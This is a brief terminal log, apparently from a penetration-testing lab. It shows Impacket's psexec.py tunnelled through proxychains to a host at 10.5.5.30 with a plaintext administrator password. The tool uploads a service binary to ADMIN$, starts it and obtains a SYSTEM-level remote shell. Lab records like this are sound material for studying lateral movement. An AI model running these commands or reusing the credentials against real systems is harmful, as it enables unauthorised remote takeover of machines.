 ┌──(kali㉿kali)-[~/Desktop]
└─$ proxychains python3 /usr/share/doc/python3-impacket/examples/psexec.py admin:UWyBGeTp3Bhw7f@10.5.5.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.5.5.30:445  ...  OK
[*] Requesting shares on 10.5.5.30.....
[*] Found writable share ADMIN$
[*] Uploading file LqOnAXPW.exe
[*] Opening SVCManager on 10.5.5.30.....
[*] Creating service vrIY on 10.5.5.30.....
[*] Starting service vrIY.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.5.5.30:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.5.5.30:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.5.5.30:445  ...  OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system